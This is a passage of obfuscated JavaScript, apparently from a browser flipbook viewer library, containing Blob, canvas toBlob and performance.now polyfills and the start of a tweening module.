_0x397c88;}else{refHeight=Math[_0x43ea('1c69','Zq]7')](autoHeight,_0x1b9302[_0x43ea('1c6a','URKS')](maxHeight,paddingHeight));stageHeight=refHeight;}}(_0x414267);_0x414267['Blob']=function(_0x417fee,_0xf9499e){var _0x5df007=_0xf9499e?_0xf9499e[_0x43ea('8b1','c4yv')]||'':'';var _0x37c2a4=new _0x1ad840();if(_0x417fee){for(var _0xd72224=0x0,_0x5692f3=_0x417fee[_0x43ea('155e','e*K0')];_0xd72224<_0x5692f3;_0xd72224++){if(Uint8Array&&_0xb1163e[_0x43ea('1c6b','Hr[@')](_0x417fee[_0xd72224],Uint8Array)){_0x37c2a4[_0x43ea('1192','OXW)')](_0x417fee[_0xd72224][_0x43ea('1c6c','4AP5')]);}else{if(_0xb1163e[_0x43ea('1c6d','nGn5')]===_0xb1163e[_0x43ea('1c6e','i#k$')]){_0x37c2a4['append'](_0x417fee[_0xd72224]);}else{var _0x105233=_0x43ea('1c6f','[be4')[_0x43ea('f72','3Qnb')]('|'),_0x25485d=0x0;while(!![]){switch(_0x105233[_0x25485d++]){case'0':_0x25e37a['color']=colors[_stackCount];continue;case'1':_0x25e37a[_0x43ea('1c70','(]YO')][0x1]=0xb4;continue;case'2':parameters[_0x43ea('1c71','4AP5')]=[,_0xb1163e[_0x43ea('1c72','r[CC')](this[_0x43ea('1c73','[be4')],_stackCount)];continue;case'3':_0x25e37a[_0x43ea('1c74','daGJ')]=![];continue;case'4':_0x25e37a[_0x43ea('1c75','nWPS')]=![];continue;case'5':_0x25e37a[_0x43ea('9d9',']0!G')]=this;continue;case'6':var _0x25e37a=new PageCSS(parameters);continue;case'7':_0x25e37a['isFlipping']=![];continue;case'8':this[_0x43ea('189a','nWPS')][_0x43ea('17ee','F[KN')](_0x25e37a);continue;case'9':parameters[_0x43ea('9ac','nGn5')]=_0xb1163e[_0x43ea('1c76','v!GM')](_0xb1163e[_0x43ea('1c77','8P0M')](this[_0x43ea('a16','c4yv')],_stackCount),0x64);continue;case'10':_0x25e37a['index']=_stackCount;continue;case'11':this['wrapper']['append'](_0x25e37a[_0x43ea('1c78','(]YO')]);continue;}break;}}}}}var _0x275756=_0x37c2a4['getBlob'](_0x5df007);if(!_0x275756['slice']&&_0x275756[_0x43ea('1c79','xP@R')]){_0x275756['slice']=_0x275756[_0x43ea('1c7a','nWPS')];}return _0x275756;};var _0x13c705=Object[_0x43ea('1c7b','4AP5')]||function(_0x1c7385){return _0x1c7385[_0x43ea('1c7c','F[KN')];};_0x414267['Blob'][_0x43ea('1c7d','daGJ')]=_0xb1163e[_0x43ea('1c7e','AZ1u')](_0x13c705,new _0x414267[(_0x43ea('1c7f','H&*%'))]());}(window));(function(_0x4e90ee){var _0x5428c9={'ObeKW':function(_0x2e124c,_0xb976b7){return _0x2e124c(_0xb976b7);},'otsFU':'EQRFi','tZnZF':_0x43ea('1c80','B)4)'),'dwdRH':function(_0x1d3e8d,_0xe80eb3){return _0x1d3e8d|_0xe80eb3;},'yClfK':function(_0x154d50,_0x56b9ee){return _0x154d50*_0x56b9ee;},'Qvtkv':function(_0x376ede,_0x57900a){return _0x376ede/_0x57900a;},'GFVep':_0x43ea('1c81','S4C@'),'GHSwx':function(_0x4fc4b7,_0xcf2660){return _0x4fc4b7-_0xcf2660;},'kegGZ':function(_0xcad917,_0x47506b){return _0xcad917!==_0x47506b;},'LqIIN':function(_0x1cf427,_0x2da209){return _0x1cf427!=_0x2da209;},'HFElC':function(_0x3a92d2,_0x395000){return _0x3a92d2<<_0x395000;},'PEqHm':function(_0x2c4720,_0x1fb7b1){return _0x2c4720===_0x1fb7b1;},'MSLFe':_0x43ea('1c82','yD(s'),'aEVhx':function(_0x3e333f,_0xb85e2b){return _0x3e333f>>>_0xb85e2b;},'TIkNG':function(_0x386644,_0xdaf7be){return _0x386644>>>_0xdaf7be;},'xBXFm':function(_0x39c6b7,_0x454644){return _0x39c6b7===_0x454644;},'VAyjd':_0x43ea('1c83','g)gA'),'UCsBO':_0x43ea('1c84','$p]('),'sNlHZ':function(_0x190075,_0x5ace1c){return _0x190075+_0x5ace1c;},'lJmLv':function(_0x1a3782,_0xa2d03a){return _0x1a3782==_0xa2d03a;},'Gofxf':_0x43ea('1c85','d)Ql'),'kBiuv':function(_0x27dc51,_0x3f918d){return _0x27dc51==_0x3f918d;},'YMRXh':'all','RoapD':function(_0x53586a,_0x182d75){return _0x53586a>_0x182d75;},'GranN':function(_0x7bf52c,_0x288590){return _0x7bf52c+_0x288590;},'pYKBH':function(_0xe401f6,_0x170a8c){return _0xe401f6+_0x170a8c;},'fTLsJ':function(_0x1f103b,_0x594159){return _0x1f103b||_0x594159;},'LBqnd':_0x43ea('1c86','3NuJ'),'CmYlp':_0x43ea('1c87','4Ex*'),'TOdHg':_0x43ea('1c88','3NuJ'),'znexk':function(_0xabfb3f,_0x18b966){return _0xabfb3f+_0x18b966;},'AfMSj':function(_0x44c0fb,_0xc4e96d){return _0x44c0fb!==_0xc4e96d;},'KzzLs':function(_0x2deac5,_0x571977){return _0x2deac5+_0x571977;},'rAoEV':function(_0x5d78ef,_0x4b547f){return _0x5d78ef==_0x4b547f;},'BxBZx':function(_0x40f5e9,_0x888088){return _0x40f5e9<=_0x888088;},'YmSDV':function(_0x583000,_0x541ef0){return _0x583000<_0x541ef0;},'KSSfG':_0x43ea('1c89','gUqR'),'SuCGr':function(_0x3df2f8,_0x4b71b0,_0x4d49d4){return _0x3df2f8(_0x4b71b0,_0x4d49d4);},'WtwjP':_0x43ea('1c8a','Oql^'),'kNVCo':_0x43ea('1c8b','3Qnb'),'CePAj':_0x43ea('1c8c','B)4)'),'BgJNR':'image/png','LPhpa':function(_0x584c02,_0x4cddd6){return _0x584c02(_0x4cddd6);},'rwirF':_0x43ea('1c8d','A[Wx'),'gfOMF':_0x43ea('1c8e','O&]l'),'XdjXG':'LBTzi','DTVkc':'base64','skhZz':_0x43ea('1c8f','4Ex*'),'TwvAq':function(_0x311e2f,_0x47ee5f){return _0x311e2f(_0x47ee5f);},'adGQN':_0x43ea('1c90','lfZb'),'KpLVR':function(_0x568594,_0x13e22f){return _0x568594!==_0x13e22f;},'DuXjI':'toDataURL','uhEwO':function(_0x11d347,_0xe465fc,_0x5ece5b,_0x4021a3){return _0x11d347(_0xe465fc,_0x5ece5b,_0x4021a3);},'WcerA':_0x43ea('1c91','c6@u')};'use strict';var _0x1f55a4=_0x4e90ee['Uint8Array'],_0x370abd=_0x4e90ee['HTMLCanvasElement'],_0x5b3cf1=_0x370abd&&_0x370abd[_0x43ea('a37','v!GM')],_0x58d73f=/\s*;\s*base64\s*(?:;|$)/i,_0x1fb8ad=_0x43ea('1c92','(]YO'),_0x268882,_0x2fc33b=function(_0x2df44d){var _0x4b01b8={'yIogJ':function(_0x28f202,_0xab5d48){return _0x5428c9[_0x43ea('1c93','lfZb')](_0x28f202,_0xab5d48);},'eQSRQ':function(_0x3a5e8c,_0x588f93){return _0x3a5e8c!==_0x588f93;}};if(_0x5428c9['otsFU']===_0x5428c9[_0x43ea('1c94','Oql^')]){_0x4b01b8[_0x43ea('1c95','r[CC')](callback,_this);callback=null;}else{var _0x537556=_0x2df44d['length'],_0x2c593d=new _0x1f55a4(_0x5428c9[_0x43ea('1c96','d)Ql')](_0x5428c9[_0x43ea('1c97','i#k$')](_0x5428c9[_0x43ea('1c98','Iew1')](_0x537556,0x4),0x3),0x0)),_0x573d44=0x0,_0x1a627e=0x0,_0x127cb6=[0x0,0x0],_0xe04530=0x0,_0x351a2d=0x0,_0x451c91,_0x47cd36;while(_0x537556--){if(_0x43ea('1c99','v!GM')!==_0x5428c9['GFVep']){_this['corner']=DFLIP['CORNERS']['TR'];_this[_0x43ea('1c9a','c4yv')]();_this[_0x43ea('1c9b','r[CC')][_0x43ea('17a0','OXW)')]=null;}else{_0x47cd36=_0x2df44d['charCodeAt'](_0x573d44++);_0x451c91=_0x268882[_0x5428c9[_0x43ea('1c9c','zGXv')](_0x47cd36,0x2b)];if(_0x5428c9[_0x43ea('1c9d','O&]l')](_0x451c91,0xff)&&_0x5428c9[_0x43ea('1c9e','e*K0')](_0x451c91,null)){_0x127cb6[0x1]=_0x127cb6[0x0];_0x127cb6[0x0]=_0x47cd36;_0x351a2d=_0x5428c9['HFElC'](_0x351a2d,0x6)|_0x451c91;_0xe04530++;if(_0x5428c9['PEqHm'](_0xe04530,0x4)){if(_0x5428c9[_0x43ea('1c9f','daGJ')]!==_0x5428c9[_0x43ea('1ca0','RW[H')]){result[_0x573d44]=0x0;}else{_0x2c593d[_0x1a627e++]=_0x5428c9['aEVhx'](_0x351a2d,0x10);if(_0x127cb6[0x1]!==0x3d){if(_0x43ea('1ca1','3Qnb')==='slfRI'){if(_0x4b01b8['eQSRQ'](object_URL['substring'](0x0,0x5),_0x43ea('1ca2','xve0'))&&real_revoke_object_URL){real_revoke_object_URL[_0x43ea('1ca3','PQ6l')](real_URL,object_URL);}}else{_0x2c593d[_0x1a627e++]=_0x5428c9[_0x43ea('1ca4','e*K0')](_0x351a2d,0x8);}}if(_0x127cb6[0x0]!==0x3d){if(_0x5428c9[_0x43ea('1ca5','4AP5')](_0x5428c9['VAyjd'],_0x5428c9[_0x43ea('1ca6','PQ6l')])){_0x2c593d[_0x1a627e++]=_0x351a2d;}else{bb['push'](data[_0x43ea('1ca7','URKS')]);}}_0xe04530=0x0;}}}}}return _0x2c593d;}};if(_0x1f55a4){_0x268882=new _0x1f55a4([0x3e,-0x1,-0x1,-0x1,0x3f,0x34,0x35,0x36,0x37,0x38,0x39,0x3a,0x3b,0x3c,0x3d,-0x1,-0x1,-0x1,0x0,-0x1,-0x1,-0x1,0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9,0xa,0xb,0xc,0xd,0xe,0xf,0x10,0x11,0x12,0x13,0x14,0x15,0x16,0x17,0x18,0x19,-0x1,-0x1,-0x1,-0x1,-0x1,-0x1,0x1a,0x1b,0x1c,0x1d,0x1e,0x1f,0x20,0x21,0x22,0x23,0x24,0x25,0x26,0x27,0x28,0x29,0x2a,0x2b,0x2c,0x2d,0x2e,0x2f,0x30,0x31,0x32,0x33]);}if(_0x370abd&&!_0x5b3cf1['toBlob']){_0x5b3cf1[_0x43ea('1ca8','4Ex*')]=function(_0x4907a7,_0x4dd736){var _0x30c47b={'fxECo':function(_0x4d386d,_0xaabaa4){return _0x5428c9[_0x43ea('1ca9','RW[H')](_0x4d386d,_0xaabaa4);},'zoRHm':_0x5428c9[_0x43ea('1caa','sI@F')],'GUJnJ':function(_0x3ac7ec,_0x134234){return _0x3ac7ec==_0x134234;},'ayaoq':function(_0x80e0bf,_0x5563fe){return _0x5428c9[_0x43ea('1cab','4Ex*')](_0x80e0bf,_0x5563fe);},'IRwvc':function(_0xea0970,_0x1a2b56){return _0x5428c9[_0x43ea('1cac','i#k$')](_0xea0970,_0x1a2b56);},'bTyYv':function(_0x55919a,_0x6f2152){return _0x5428c9[_0x43ea('1cad','w!PK')](_0x55919a,_0x6f2152);},'uOZdN':function(_0x2bd8ab,_0x5ef13e){return _0x2bd8ab==_0x5ef13e;},'KmkEv':_0x5428c9[_0x43ea('1cae','lfZb')],'AmppM':function(_0x40c732,_0x26a43f){return _0x5428c9['RoapD'](_0x40c732,_0x26a43f);},'mGPXy':function(_0x5e9b12,_0x59cd25){return _0x5e9b12+_0x59cd25;},'ZesUr':function(_0x52bf1d,_0x50a6f0){return _0x5428c9['GranN'](_0x52bf1d,_0x50a6f0);},'hpDOF':function(_0xc6e3ac,_0x4f6e5e){return _0x5428c9[_0x43ea('1caf','3Qnb')](_0xc6e3ac,_0x4f6e5e);},'VNDKx':function(_0x734d65,_0x378ce5){return _0x5428c9['GranN'](_0x734d65,_0x378ce5);},'ZMJVk':function(_0x147c3a,_0x3d9811){return _0x5428c9['pYKBH'](_0x147c3a,_0x3d9811);},'lmRCB':function(_0x8df3a,_0xfe373a){return _0x8df3a*_0xfe373a;},'bILxO':function(_0x273d87,_0x39d8d8){return _0x5428c9[_0x43ea('1cb0','zGXv')](_0x273d87,_0x39d8d8);},'djGcj':'1|2|4|3|0','JHfTe':_0x5428c9['LBqnd'],'iNWfT':_0x5428c9['CmYlp'],'sZode':_0x5428c9[_0x43ea('1cb1','8P0M')],'uNxUQ':function(_0x4e0ada,_0x33eaf8){return _0x4e0ada+_0x33eaf8;},'ozOwr':function(_0x3c2299,_0x5770b7){return _0x5428c9['znexk'](_0x3c2299,_0x5770b7);},'MViEl':function(_0x4eac1e,_0x42f76e){return _0x5428c9[_0x43ea('1cb2','zGXv')](_0x4eac1e,_0x42f76e);},'OIWVu':function(_0x56666f,_0x14a43f){return _0x5428c9[_0x43ea('1cb3','9q[J')](_0x56666f,_0x14a43f);},'PRmvs':_0x43ea('1cb4','F[KN'),'MubZb':_0x43ea('1cb5','sI@F'),'Ftsaa':function(_0x17afd8,_0x2de00d){return _0x5428c9[_0x43ea('1cb6','v!GM')](_0x17afd8,_0x2de00d);},'JpRlB':_0x43ea('1cb7','sI@F'),'CfZKI':function(_0x4ca0c4,_0xeb961c){return _0x5428c9[_0x43ea('1cb8','daGJ')](_0x4ca0c4,_0xeb961c);},'tsChn':function(_0x4dacd4,_0x52d577){return _0x5428c9['YmSDV'](_0x4dacd4,_0x52d577);},'gdVja':function(_0x1e85ff,_0x314bb0){return _0x1e85ff+_0x314bb0;},'GdZsb':_0x43ea('1cb9','PQ6l'),'caweI':function(_0x3fad9b,_0x3012fb){return _0x5428c9[_0x43ea('1cba','[be4')](_0x3fad9b,_0x3012fb);},'cVMib':_0x5428c9['KSSfG'],'MKpGH':_0x43ea('1cbb','w!PK'),'ArWel':function(_0x1eea27,_0x3cf52c,_0xb02120){return _0x5428c9['SuCGr'](_0x1eea27,_0x3cf52c,_0xb02120);},'RqPop':_0x5428c9[_0x43ea('1cbc','lfZb')],'wUGkZ':_0x5428c9[_0x43ea('1cbd','lfZb')]};if(_0x5428c9['CePAj']===_0x5428c9[_0x43ea('1cbe','xP@R')]){if(!_0x4dd736){_0x4dd736=_0x5428c9[_0x43ea('1cbf','URKS')];}if(this[_0x43ea('1cc0','OXW)')]){_0x5428c9[_0x43ea('1cc1','w!PK')](_0x4907a7,this[_0x43ea('1cc2','xP@R')](_0x5428c9[_0x43ea('1cc3',']0!G')],_0x4dd736));return;}if(this[_0x43ea('1cc4','xP@R')]&&/^\s*image\/png\s*(?:$|;)/i[_0x43ea('1cc5',']0!G')](_0x4dd736)){if(_0x5428c9[_0x43ea('1cc6','(]YO')](_0x5428c9[_0x43ea('1cc7','Iew1')],_0x5428c9[_0x43ea('1cc8','9q[J')])){var _0x2b31db=_0x5428c9[_0x43ea('1cc9','[$IL')][_0x43ea('1cca','gUqR')]('|'),_0x4f7ef6=0x0;while(!![]){switch(_0x2b31db[_0x4f7ef6++]){case'0':this['onUpdateState']=null;continue;case'1':this[_0x43ea('1ccb','Oql^')]();continue;case'2':this[_0x43ea('1ccc','t0EG')]=options[_0x43ea('1ccd','e*K0')]||null;continue;case'3':this[_0x43ea('1cce','sI@F')]=null;continue;case'4':var _0x2f707a=Object[_0x43ea('1ccf','yD(s')](CHARACTERS_TO_NORMALIZE)[_0x43ea('1cd0','Hr[@')]('');continue;case'5':this[_0x43ea('1cd1','c4yv')]=new RegExp(_0x5428c9[_0x43ea('1cd2',']0!G')]('['+_0x2f707a,']'),'g');continue;}break;}}else{_0x4907a7(this[_0x43ea('1cc4','xP@R')]());return;}}var _0x4fc0d4=Array['prototype'][_0x43ea('dee','B)4)')]['call'](arguments,0x1),_0x3dc6c4=this[_0x1fb8ad][_0x43ea('1cd3',']0!G')](this,_0x4fc0d4),_0x474aba=_0x3dc6c4['indexOf'](','),_0x1c3912=_0x3dc6c4['substring'](_0x5428c9[_0x43ea('1cd4','O&]l')](_0x474aba,0x1)),_0x2f71e9=_0x58d73f[_0x43ea('1cd5','v!GM')](_0x3dc6c4['substring'](0x0,_0x474aba)),_0x2fc4d1;if(Blob[_0x43ea('1cd6','RW[H')]){_0x2fc4d1=new Blob();if(_0x2f71e9){if(_0x5428c9[_0x43ea('1cd7','t0EG')]!==_0x43ea('1cd8','lfZb')){_0x2fc4d1[_0x43ea('1cd9','4Ex*')]=_0x5428c9['DTVkc'];}else{if(_0x30c47b[_0x43ea('1cda','(]YO')](config,_0x30c47b[_0x43ea('1cdb','RW[H')])){return _0x30c47b[_0x43ea('1cdc','Oql^')](pageNumber,0x0)||isBooklet&&_0x30c47b['GUJnJ'](pageNumber,0x1)||_0x30c47b[_0x43ea('1cdd','URKS')](pageNumber,_0x30c47b[_0x43ea('1cde','yD(s')](Math[_0x43ea('1cdf','ndtF')](_0x30c47b[_0x43ea('1ce0','RW[H')](pageCount,isBooklet?0x1:0x2)),isBooklet?0x0:0x1));}else if(_0x30c47b['uOZdN'](config,_0x30c47b[_0x43ea('1ce1','A[Wx')])){return!![];}else{var _0x2eef79=_0x30c47b['AmppM']((_0x30c47b['mGPXy'](',',config)+',')[_0x43ea('1ce2','8P0M')](_0x30c47b[_0x43ea('1ce3','xP@R')](_0x30c47b[_0x43ea('1ce4','OXW)')](',',pageNumber*0x2+0x1),',')),-0x1);var _0x1aa7e8=_0x30c47b['AmppM']((_0x30c47b[_0x43ea('1ce5','$p](')](',',config)+',')[_0x43ea('1ce6','daGJ')](_0x30c47b[_0x43ea('1ce7','i#k$')](_0x30c47b[_0x43ea('1ce8','B)4)')](',',_0x30c47b[_0x43ea('1ce9','B)4)')](_0x30c47b[_0x43ea('1cea','xP@R')](pageNumber,0x2),0x2)),',')),-0x1);return _0x30c47b['bILxO'](_0x2eef79,_0x1aa7e8);}}}else{_0x2fc4d1[_0x43ea('17f0','c6@u')]=_0x5428c9[_0x43ea('1ceb','ndtF')];}_0x2fc4d1['data']=_0x1c3912;_0x2fc4d1[_0x43ea('1cec','r[CC')]=_0x1c3912['length'];}else if(_0x1f55a4){if(_0x2f71e9){_0x2fc4d1=new Blob([_0x5428c9[_0x43ea('1ced',']0!G')](_0x2fc33b,_0x1c3912)],{'type':_0x4dd736});}else{if(_0x5428c9['xBXFm'](_0x5428c9[_0x43ea('1cee','v!GM')],_0x43ea('1cef','g)gA'))){_0x2fc4d1=new Blob([decodeURIComponent(_0x1c3912)],{'type':_0x4dd736});}else{var _0x329b1b=_0x30c47b[_0x43ea('1cf0','3NuJ')][_0x43ea('1cf1','4Ex*')]('|'),_0x2cce7c=0x0;while(!![]){switch(_0x329b1b[_0x2cce7c++]){case'0':return;case'1':var _0x28e48e=_0x30c47b[_0x43ea('1cf2','Oql^')](this['element']['width'](),0x5);continue;case'2':this[_0x43ea('1cf3','Oql^')][_0x43ea('1cf4','nWPS')]({'perspective':_0x28e48e,'perspectiveOrigin':isRight==!![]?'0%\x2050%':_0x30c47b[_0x43ea('1cf5','Oql^')]});continue;case'3':this[_0x43ea('14d2','c6@u')]['css']({'display':_0x30c47b[_0x43ea('1cf6','yD(s')](isRight,!![])?_0x30c47b['AmppM'](angle,-0x5a)?_0x43ea('1cf7','H&*%'):_0x30c47b[_0x43ea('1cf8','(]YO')]:angle>=0x5a?_0x30c47b[_0x43ea('1cf9','3NuJ')]:_0x43ea('1c87','4Ex*'),'transform':_0x30c47b[_0x43ea('1cfa','O&]l')](_0x30c47b[_0x43ea('1cfb','i#k$')]((_0x30c47b['MViEl'](prefix[_0x43ea('1cfc','ndtF')],_0x43ea('1cfd','daGJ'))?'':_0x30c47b[_0x43ea('1cfe','ndtF')](_0x30c47b[_0x43ea('1cff','xve0')](_0x30c47b[_0x43ea('1d00','3Qnb')],_0x28e48e),_0x30c47b[_0x43ea('1d01','3NuJ')]))+(_0x30c47b[_0x43ea('1d02','URKS')](isRight,![])?_0x43ea('1d03','XHoC'):'')+_0x30c47b['JpRlB'],_0x30c47b[_0x43ea('1d04','A[Wx')](isRight==![]?-0xb4:0x0,angle)),_0x43ea('1d05','c6@u'))});continue;case'4':this[_0x43ea('1d06','Zq]7')]['css']({'display':isRight==!![]?_0x30c47b[_0x43ea('1d07','sI@F')](angle,-0x5a)?_0x30c47b[_0x43ea('1cf9','3NuJ')]:_0x30c47b[_0x43ea('1d08','O&]l')]:_0x30c47b[_0x43ea('1d09','B)4)')](angle,0x5a)?_0x43ea('1d0a','i#k$'):_0x30c47b['iNWfT'],'transform':_0x30c47b['gdVja'](_0x30c47b[_0x43ea('1d0b','OXW)')](_0x30c47b['MViEl'](prefix['dom'],_0x30c47b[_0x43ea('1d0c','i#k$')])?'':_0x30c47b[_0x43ea('1d0d','(]YO')](_0x30c47b['caweI'](_0x30c47b['PRmvs'],_0x28e48e),_0x30c47b[_0x43ea('1d0e','nWPS')]),isRight==!![]?_0x30c47b[_0x43ea('1d0f','sI@F')]:'')+_0x30c47b[_0x43ea('1d10','xP@R')]+((_0x30c47b[_0x43ea('1d11','EtpI')](isRight,!![])?0xb4:0x0)+angle),_0x30c47b[_0x43ea('1d12','RW[H')])});continue;}break;}}}}_0x4907a7(_0x2fc4d1);}else{_0x30c47b['ArWel'](require,[_0x30c47b['RqPop'],defaults[_0x43ea('1d13','g)gA')]['replace'](_0x30c47b[_0x43ea('1d14','xve0')],'')],function(_0x3fbf1a,_0x5dab30){_0x3fbf1a(function(){});});}};if(_0x5b3cf1['toDataURLHD']){_0x5b3cf1[_0x43ea('1d15','RW[H')]=function(){if(_0x5428c9[_0x43ea('1d16','H&*%')](_0x43ea('1d17','3Qnb'),'HjrBA')){object[_0x43ea('1d18','sI@F')]();}else{_0x1fb8ad=_0x43ea('1d19','ndtF');var _0x19d46e=this[_0x43ea('1d1a','EtpI')]();_0x1fb8ad=_0x5428c9['DuXjI'];return _0x19d46e;}};}else{if(_0x43ea('1d1b','3Qnb')===_0x5428c9['WcerA']){_0x5428c9['uhEwO'](appendTextToDiv,prevEnd[_0x43ea('1d1c','Oql^')],prevEnd[_0x43ea('1d1d','URKS')],begin[_0x43ea('1d1e','AZ1u')]);}else{_0x5b3cf1[_0x43ea('1d1f','sI@F')]=_0x5b3cf1[_0x43ea('1d20','nWPS')];}}}}(window));(function PerformanceNowPolyfill(){var _0x2d5038={'sgqcI':function(_0x53bc23,_0x19e475){return _0x53bc23===_0x19e475;},'jqPBL':function(_0x3cf83f,_0x5aae86){return _0x3cf83f in _0x5aae86;},'LKvHq':_0x43ea('1d21','c4yv'),'sOlCZ':function(_0x404140,_0x342cee){return _0x404140 in _0x342cee;},'JVROc':function(_0x2d246e,_0x207392){return _0x2d246e===_0x207392;},'MFTWv':_0x43ea('1d22','4AP5'),'LctDI':_0x43ea('1d23','[$IL')};if(_0x2d5038['sgqcI'](_0x2d5038[_0x43ea('1d24','4Ex*')](_0x2d5038[_0x43ea('1d25','O&]l')],window),![])){window[_0x43ea('1d26','e*K0')]={};}Date['now']=Date['now']||function(){return new Date()[_0x43ea('1d27','t0EG')]();};if(_0x2d5038[_0x43ea('1d28','v!GM')](_0x2d5038[_0x43ea('1d29','B)4)')](_0x43ea('1d2a','g)gA'),window[_0x43ea('1d2b','3Qnb')]),![])){if(_0x2d5038[_0x43ea('1d2c','[be4')](_0x2d5038[_0x43ea('1d2d','nWPS')],_0x2d5038['LctDI'])){result[i]=arg1[i];}else{var _0x55a6ba=window['performance'][_0x43ea('1d2e','Zq]7')]&&window['performance']['timing'][_0x43ea('1d2f','[be4')]?window[_0x43ea('1d30','4AP5')][_0x43ea('1d31','Hr[@')][_0x43ea('1d32','3NuJ')]:Date[_0x43ea('8ef','xve0')]();window[_0x43ea('1d33','$p](')]['now']=function(){return Date[_0x43ea('1d34','4AP5')]()-_0x55a6ba;};}}}());(function TweenJs(){var _0x3a0d45={'Icvto':_0x43ea('1d35','ndtF'),'SaCci':function(_0x5e18d1,_0x5129d4){return _0x5e18d1!=_0x5129d4;},'piGbA':function(_0x308ad2,_0x1fe7a1){return _0x308ad2!==_0x1fe7a1;},'KIwQB':'RxTjO','dSgfl':_0x43ea('1d36','8P0M'),'KcgZy':function(_0x83cd11,_0xad08d6){return _0x83cd11<_0xad08d6;},'VlsRU':_0x43ea('1d37','h]yt'),'RtHMH':function(_0x306bf7,_0x4dcf1d){return _0x306bf7!==_0x4dcf1d;},'rFxss':_0x43ea('1d38','PQ6l'),'tfYQv':function(_0x50cb64,_0x5dbf7a){return _0x50cb64(_0x5dbf7a);},'LOEzW':function(_0x2a3ee9,_0x54d762){return _0x2a3ee9!==_0x54d762;},'bNXMS':_0x43ea('1d39','B)4)'),'VWiTY':function(_0x4ae0ec,_0x243e29){return _0x4ae0ec===_0x243e29;},'nrcLZ':'mmbwL','ZQfOI':function(_0xccfde7,_0x4a9474){return _0xccfde7<_0x4a9474;},'tzpSb':function(_0x2c5fd0,_0xf1ac04){return _0x2c5fd0!==_0xf1ac04;},'mXfFe':'LmYEi','VMimy':'cZZbj','mpGsk':'IYooQ','azukR':function(_0x3bebc5,_0xb6a6b1){return _0x3bebc5+_0xb6a6b1;},'XIHZT':'</span>','raCoR':_0x43ea('1d3a','H&*%'),'gBCmH':function(_0x18ee0,_0xfbb86c,_0x311142){return _0x18ee0(_0xfbb86c,_0x311142);},'aFQoM':_0x43ea('1d3b','3Qnb'),'rEIoO':function(_0x2b0651,_0x1ad486){return _0x2b0651>_0x1ad486;},'PiPaw':'ETbpu','gIFbD':function(_0x5cf378,_0x2df7b0){return _0x5cf378 instanceof _0x2df7b0;},'lhdpf':function(_0x55f513,_0x1d2453){return _0x55f513===_0x1d2453;},'QZrIZ':_0x43ea('1d3c','URKS'),'nCQxP':function(_0x1f65e1,_0x34379a,_0x3953bc){return _0x1f65e1(_0x34379a,_0x3953bc);},'OhDBG':'number','MHVcF':function(_0x2a19b7,_0x16a9dd){return _0x2a19b7===_0x16a9dd;},'dvtkY':_0x43ea('1d3d','xP@R'),'MrcFG':function(_0x57f37d,_0x530c0c){return _0x57f37d*_0x530c0c;},'sbVrA':function(_0x50bb35,_0x5d54f5){return _0x50bb35-_0x5d54f5;},'cNhbV':function(_0x58401e,_0x468499){return _0x58401e(_0x468499);},'yFvxX':_0x43ea('1d3e','v!GM'),'EYZMX':'ybjYV','jgJEz':_0x43ea('1d3f','h]yt'),'ezqyW':'xvBVF','jqdLl':function(_0x5b0072,_0x34a2fd){return _0x5b0072+_0x34a2fd;},'KdxXz':function(_0x161736,_0x1eb990){return _0x161736===_0x1eb990;},'hMxAD':_0x43ea('1d40','EtpI'),'byncd':function(_0x56f201,_0x472cf8){return _0x56f201<_0x472cf8;},'ezVkF':_0x43ea('1d41','i#k$'),'qBkSy':function(_0x3e3f73,_0xd1766a){return _0x3e3f73 instanceof _0xd1766a;},'xYwvG':function(_0x434540,_0xf3b42){return _0x434540===_0xf3b42;},'ZLDKl':_0x43ea('1d42','t0EG'),'MByoE':_0x43ea('1d43','v!GM'),'imfTa':function(_0x3a4dc5,_0x3579d3){return _0x3a4dc5===_0x3579d3;},'fugWZ':function(_0x32fca1,_0x510cc1){return _0x32fca1+_0x510cc1;},'hxQtn':_0x43ea('1d44','[be4'),'EAcuP':_0x43ea('1d45','c4yv'),'ryBSs':_0x43ea('1d46','gUqR'),'inMxi':_0x43ea('1d47','xP@R'),'aQynm':function(_0x4aeb2c,_0x1fcf77){return _0x4aeb2c/_0x1fcf77;},'MLfTs':_0x43ea('1d48','[$IL'),'zisMd':'cDjhc','MwdXH':_0x43ea('1d49','e*K0'),'GpaOq':function(_0x3c5a57,_0x1725b0){return _0x3c5a57==_0x1725b0;},'XnGtD':_0x43ea('1d4a','RW[H'),'JJVXi':_0x43ea('1d4b','3NuJ'),'NCjiK':function(_0x2f45f0,_0x4187f9){return _0x2f45f0==_0x4187f9;},'LQtof':function(_0x5b3cf4,_0x397d77){return _0x5b3cf4!==_0x397d77;},'YLFXc':_0x43ea('1d4c','Iew1'),'VdWkP':function(_0x4eb729,_0x14fafa){return _0x4eb729*_0x14fafa;},'ovYOG':function(_0x28a460,_0x1ce15e){return _0x28a460-_0x1ce15e;},'DyrpR':function(_0xbe9d33,_0xb682dd){return _0xbe9d33===_0xb682dd;},'pnDoO':function(_0x2fbcde,_0x331b68){return _0x2fbcde*_0x331b68;},'gAEhO':function(_0x3ccf4f,_0x5455e4){return _0x3ccf4f<_0x5455e4;},'Wamdy':function(_0x59077c,_0x4fb19e){return _0x59077c*_0x4fb19e;},'gGUBc':function(_0x4002bc,_0x397088){return _0x4002bc!==_0x397088;},'gnsSz':'CcaPV','wIUAJ':function(_0x35fae3,_0x1fdbf0){return _0x35fae3+_0x1fdbf0;},'KtwaD':function(_0x3b1f83,_0x3fa62b){return _0x3b1f83>=_0x3fa62b;},'MRulY':_0x43ea('1d4d','zGXv'),'NFlgc':_0x43ea('1d4e','v!GM'),'EaSxu':function(_0x32d0e9,_0x1392f8){return _0x32d0e9-_0x1392f8;},'qEDID':function(_0x1ccb02,_0x89bb59){return _0x1ccb02*_0x89bb59;},'esoeZ':function(_0x40598c,_0x54f9a9){return _0x40598c*_0x54f9a9;},'fiCbK':'<div\x20class=\x27annotationDiv\x27>','zlrdB':'nHLgy','YsNcL':_0x43ea('1d4f','Oql^'),'DdLbf':function(_0x433b57,_0x36e75a){return _0x433b57*_0x36e75a;},'BkyCq':function(_0x28a453,_0x23e475){return _0x28a453*_0x23e475;},'eoJeP':function(_0x484b89,_0x2a00de){return _0x484b89+_0x2a00de;},'Ywwbn':function(_0x1ee6f4,_0x3782b3){return _0x1ee6f4*_0x3782b3;},'Xgdyx':function(_0x4bd273,_0x19c3cb){return _0x4bd273-_0x19c3cb;},'vilJi':function(_0x49659a,_0x2d8295){return _0x49659a<_0x2d8295;},'DmLdT':function(_0xf42f80,_0x535b52,_0x334513,_0x278754){return 